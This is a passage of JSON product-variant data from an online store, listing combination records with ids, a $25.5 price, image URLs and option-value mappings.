combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5